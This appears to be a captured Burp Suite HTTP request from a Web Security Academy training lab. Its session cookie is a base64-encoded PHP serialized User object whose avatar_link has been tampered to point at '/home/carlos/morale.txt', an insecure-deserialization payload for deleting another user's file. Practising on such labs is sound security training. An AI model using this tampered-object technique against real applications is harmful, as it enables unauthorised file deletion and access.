 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1a00ed03d73b06805d1790005000f1.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW
4iO3M6MzI6InV0OHo0M2JrNmp0dWswOW5uOWFoa3pheDlva3B5cjZsIjtzOjExOiJhdmF0YXJfbGlu
ayI7czoyMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1a00ed03d73b06805d1790005000f1.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16